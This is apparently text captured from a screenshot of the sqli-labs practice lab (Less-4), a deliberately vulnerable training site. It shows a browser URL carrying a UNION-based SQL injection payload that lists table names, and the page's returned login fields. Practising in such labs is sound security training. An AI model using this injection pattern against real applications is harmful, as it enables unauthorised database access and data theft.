 Less-4 Error Based- DoubleQuotes String - Mozilla Firefox
Less-4 Error Based- DoubleQ
192.168.80.225//sqli-labs/Less-4/?id=1") union select 1,2,group_concat(table_name)
Welcome Dhakkan
Your Login name:2
Your Password:8AB0H6PN40
SQLI DUMB SERIES-4
e graphical screenshot